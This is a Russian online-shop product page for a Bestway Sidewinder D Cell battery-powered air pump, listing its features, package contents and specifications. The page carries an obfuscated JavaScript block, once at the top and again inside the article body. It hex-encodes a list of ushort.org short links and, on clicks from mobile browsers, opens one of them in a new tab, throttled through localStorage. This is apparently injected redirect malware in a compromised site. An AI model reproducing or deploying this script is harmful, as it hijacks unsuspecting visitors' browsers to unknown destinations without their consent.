x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6e\x50\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x78\x6c\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x6d\x44\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
				
				<!-- <script async src="https://allstat-pp.ru/1005614/bef6cf8a9e2f703aaa2c2c343dcd7ae6d468f03e.js"></script> -->
	</head>
	
	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4424 single-format-standard custom-background wp-theme-turquoise">

		<div class="site-container">
			<header class="site-header medium-header" itemscope itemtype="http://schema.org/WPHeader">
			
						
				<div class="header-left">
							
					<div class="header-logo"><a href="https://bvfy.ru/"><img src="https://bvfy.ru/wp-content/uploads/2021/04/pgop.png" width="588" height="160"  alt="Логотип сайта Bvfy.ru" ></a></div>						
				
					<div class="header-text">
												<div class="site-title" itemprop="headline">
								<a href="https://bvfy.ru/">
									Bvfy.ru								</a>
							</div>
											
					<p class="site-description" itemprop="description">Производство крепежей</p>
					
					</div>
				
				</div>
				
					
				
					<div class="header-right " id="header-right">
						
													<div class="header-search">
								<form method="get" id="searchform" class="search-form" action="https://bvfy.ru/">
	<div>
		<input class="search-input" type="text" placeholder="Поиск" value="" name="s" id="s" />
		<input class="icon-search" type="submit" id="searchsubmit" value="&#xf002;" />
	</div>
</form> 							</div>
										
					</div>
								
			</header><!--End .site-header-->
			
				
			<nav id="fixmenu" class="primary-menu" itemscope itemtype="http://schema.org/SiteNavigationElement">
				<ul id="menu-menu-1" class="menu"><li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-361"><a itemprop="url" href="https://bvfy.ru/">Главная</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a itemprop="url" href="https://bvfy.ru/category/krepezhi/">Крепежи</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a itemprop="url" href="https://bvfy.ru/category/metizy/">Метизы</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a itemprop="url" href="https://bvfy.ru/category/kabeli/">Кабели</a></li>
<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a itemprop="url" href="https://bvfy.ru/category/bezopasnost/">Безопасность</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a itemprop="url" href="https://bvfy.ru/category/interesnoe/">Интересное</a></li>
<li id="menu-item-4547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4547"><a itemprop="url" href="https://bvfy.ru/kontakty/">Контакты</a></li>
<li id="menu-item-4548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4548"><a itemprop="url" href="https://bvfy.ru/karta-sajta/">Карта сайта</a></li>
</ul>			</nav>	
				  	  
			<div class="site-content">
<div class="sidebar-content-wrap one-sidebar">

	<main class="content-area">

		<ol class="breadcrumbs" itemprop="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" ><a itemprop="item" href="https://bvfy.ru/"><span itemprop="name">Главная</span></a>
				<meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" ><a href="https://bvfy.ru/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/"  itemprop="item"><span itemprop="name">Без рубрики</span></a>
				<meta itemprop="position" content="2" /></li></ol>
						<div itemscope itemtype="http://schema.org/Article">
				
				
											
<article id="post-4424" class="post-4424 post type-post status-publish format-standard category-1" >
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://bvfy.ru/nasos-vozdyshnyi-elektricheskii-3-nasadki-na-batareikah-430-l-m-bestway-sidewinder-d-cell-62141/"/>
	<meta itemprop="dateModified" content="2024-04-10T08:32:02+03:00">
	<meta itemprop="datePublished" content="2024-04-10T08:32:02+03:00">	<span itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ангелина Таратута "></span>
			
	<header class="item-header"><!-- post header -->
		<h1 class="item-title" itemprop="headline">
			Насос воздушный электрический, 3 насадки, на батарейках, 430 л/м, Bestway, Sidewinder D Cell, 62141		</h1>
	 
	 
<p class="item-meta"> <!-- post meta --> 
	<time class="item-time">10.04.2024</time>		<span class="item-categories" itemprop="articleSection"><a href="https://bvfy.ru/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/" rel="category tag">Без рубрики</a></span>		</p>	
	</header>
	
	<!-- post thumbnail -->
		<span class="item-image" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img src="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-article.jpg" alt="Миниатюра к статье Насос воздушный электрический, 3 насадки, на батарейках, 430 л/м, Bestway, Sidewinder D Cell, 62141" itemprop="contentUrl" /><link itemprop="url" href="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-article.jpg">
					<meta itemprop="width" content="">
					<meta itemprop="height" content=""></span>	<!-- end post thumbnail -->
	
	<div class="item-content" itemprop="articleBody">
		<p itemprop="description">Насос воздушный &#8212; это удобный и практичный инструмент для накачивания различных предметов, таких как матрасы, надувные кровати, игрушки и многое другое.</p>
<p>Характеристики:</p>
<ul>
<li> Материал: пластик. </li>
<li> Производительность: 430 л/мин. </li>
<li> Элемент питания: батарейка типа D. </li>
<li> Количество элементов питания: 4 шт. </li>
<li> Количество насадок: 3 шт. </li>
</ul>
<p>Преимущества:</p>
<ul>
<li> За счет 3 насадок различного диаметра насос без трудностей используется для накачивания и выпускания воздуха из практически всех надувных изделий. </li>
<li> Насос работает на батарейках. Это позволяет использовать его в любом месте, где нет доступа к электричеству. </li>
<li> Высокая производительность. Насос способен накачивать до 430 литров воздуха в минуту, что позволяет быстро надувать большие объекты. Это особенно полезно, если у вас есть большой надувной матрас или кровать, которую нужно надуть перед сном. </li>
<li> Устройство безопасно в эксплуатации и влагозащищено. </li>
<li> Насос разрешается использовать как внутри помещений, так снаружи. </li>
<li> Оснащен мощным двигателем, который обеспечивает быстрое и эффективное накачивание, сокращая время и усилия, которые вы тратите на этот процесс. </li>
<li> Очень компактный и легкий, что делает его удобным для хранения и переноски. Вы можете легко поместить его в рюкзак или багажник автомобиля и брать с собой в поездки или на пикник. </li>
</ul>
<p>Комплектация:</p>
<ul>
<li> Насос. </li>
<li> Насадки &#8212; 3 шт. </li>
<li> Инструкция. </li>
<li> Упаковка. </li>
</ul>
<p></p>
<p>Вы можете приобрести «Насос воздушный электрический, 3 насадки, на батарейках, 430 л/м, Bestway, Sidewinder D Cell, 62141» и другие товары в нашем интернет-магазине в Липецке по низким ценам и с бесплатным самовывозом.</p>
<h2>Техническая информация</h2>
<ul class="props">
<li itemprop="additionalProperty" itemscope itemtype="https://schema.org/PropertyValue">Вес, кг 0.34 кг</li>
<li itemprop="additionalProperty" itemscope itemtype="https://schema.org/PropertyValue">Количество насадок в комплекте, шт 3 шт</li>
<li itemprop="additionalProperty" itemscope itemtype="https://schema.org/PropertyValue">Материал пластик</li>
<li itemprop="additionalProperty" itemscope itemtype="https://schema.org/PropertyValue">Бренд Bestway</li>
<li itemprop="additionalProperty" itemscope itemtype="https://schema.org/PropertyValue">Страна производства Китай</li>
<li itemprop="additionalProperty" itemscope itemtype="https://schema.org/PropertyValue">Принцип работы электрический</li>
<li itemprop="additionalProperty" itemscope itemtype="https://schema.org/PropertyValue">Артикул производителя 62141</li>
<li itemprop="additionalProperty" itemscope itemtype="https://schema.org/PropertyValue">Модель Sidewinder D Cell</li>
<li itemprop="additionalProperty" itemscope itemtype="https://schema.org/PropertyValue">Вес в упаковке 340 г</li>
<li itemprop="additionalProperty" itemscope itemtype="https://schema.org/PropertyValue">Габариты упаковки 12 x 13 x 13 см</li>
</ul>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x42\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x6f\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x56\x51\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x57\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x54\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x73\x53\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x75\x59\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6e\x50\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x78\x6c\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x6d\x44\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div>
	
	<div class="single-social"><span>Поделитесь статьей в соц. сетях:</span>	
	<a onclick="alert('Чтобы добавить сайт в закладки, нажмите комбинацию клавиш Ctrl+D');return false" href="#" class="soc-favorite" title="Добавить статью в избранное"></a>
	<a onClick="window.open('https://vkontakte.ru/share.php?url=https://bvfy.ru/nasos-vozdyshnyi-elektricheskii-3-nasadki-na-batareikah-430-l-m-bestway-sidewinder-d-cell-62141/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-vk" title="Поделиться в ВКонтакте"></a>
	<a onClick="window.open('https://connect.ok.ru/offer?url=https://bvfy.ru/nasos-vozdyshnyi-elektricheskii-3-nasadki-na-batareikah-430-l-m-bestway-sidewinder-d-cell-62141/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-od" title="Поделиться в Одноклассниках"></a>
	<a onClick="window.open('https://www.facebook.com/sharer.php?u=https://bvfy.ru/nasos-vozdyshnyi-elektricheskii-3-nasadki-na-batareikah-430-l-m-bestway-sidewinder-d-cell-62141/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-facebook" title="Поделиться в Фейсбуке"></a>
	<a onClick="window.open('https://connect.mail.ru/share?url=https://bvfy.ru/nasos-vozdyshnyi-elektricheskii-3-nasadki-na-batareikah-430-l-m-bestway-sidewinder-d-cell-62141/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-mail" title="Поделиться в Мейл.Ру"></a>
	<a onClick="window.open('https://twitter.com/intent/tweet?text=Насос воздушный электрический, 3 насадки, на батарейках, 430 л/м, Bestway, Sidewinder D Cell, 62141 https://bvfy.ru/nasos-vozdyshnyi-elektricheskii-3-nasadki-na-batareikah-430-l-m-bestway-sidewinder-d-cell-62141/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-twitter" title="Поделиться в Твиттере"></a>
	<a class="soc-pinterest" target="_blank" title="Pin It" onClick="window.open('https://www.pinterest.com/pin/create/button/?url=https://bvfy.ru/nasos-vozdyshnyi-elektricheskii-3-nasadki-na-batareikah-430-l-m-bestway-sidewinder-d-cell-62141/&description=Насос воздушный электрический, 3 насадки, на батарейках, 430 л/м, Bestway, Sidewinder D Cell, 62141&media=','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" title="Запинить в Пинтерест"></a>

	</div>	
	
	 
	
